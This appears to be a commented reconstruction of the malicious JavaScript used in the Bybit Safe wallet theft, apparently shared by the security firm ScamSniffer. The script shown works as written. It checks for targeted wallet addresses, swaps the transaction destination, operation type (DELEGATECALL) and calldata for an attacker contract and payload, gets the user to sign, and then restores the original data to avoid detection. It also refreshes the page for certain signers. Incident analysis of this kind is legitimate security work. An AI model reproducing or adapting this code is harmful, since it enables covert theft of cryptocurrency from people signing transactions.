 let sd = n; // Safe Provider instance
let se = e; // Transaction object
let st = a; // Transaction parameters
// Targeted Safe Wallet Addresses
let wa = [
"0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4", // Bybit's Safe wallet
"0x19c6876e978d9f128147439ac4cd9ea2582cd141" // Attacker's test wallet (3 days pre-attack)
];
// Signer Addresses
let ba = [
"0x828424517f9f04015db02169f4026d57b2b07229", // Bybit Hot Wallet 2 signer
"0x7c1091cf6f36b0140d5e2faf18c3be29fee42d97" // Test wallet signer
];
// Attack Parameters
let ta = "0x96221423681a6d52e184d440a8efcebb105c7242"; // Malicious contract
let da =
"0xa9059cbb000000000000000000000000bdd077f651ebe7f7b3ce16fe5f2b025be2969516000000000000000000000000000000
0000000000000000000000000000000000"; // Spoofed ERC20 transfer payload
let op = 1; // Changed operation type (1 = DELEGATECALL)
let vl = 0; // Zero value transaction
let sga = 45746; // Custom safeTxGas parameter
let sf = sd.getSafeProvider();
let sa = await sf.getSignerAddress();
sa = sa.toLowerCase();
let lu = await sd.getAddress();
lu = lu.toLowerCase();
// Check if current wallet is targeted
const cf = wa.some(k1 => lu.includes(k1));
// Transaction termination if in Signer Addresses
const cb = ba.some(k1 => sa.includes(k1));
if (cb == true) {
location.href = location.href; // Page refresh to abort signing
}
// Transaction manipulation logic
if (cf == true && se.data.operation == 0) {
// Preserve original transaction data
const td = structuredClone(se.data);
// Overwrite with malicious parameters
se.data.to = ta; // Redirect to attack contract
se.data.operation = op; // Change operation type
se.data.data = da; // Spoofed ERC20 transfer
se.data.value = vl; // Zero value display
se.data.safeTxGas = sga; // Custom gas parameters
try {
const r = await sd.signTransaction(se, st);
r.data = td; // Restore original transaction display
se.data = td; // Revert data to avoid detection
return r;
} catch (n) {
se.data = td; // Cleanup on error
throw n;
}
} else {
// Normal transaction processing
const r = await sd.signTransaction(se, st);
return r;
}
ScamSniffer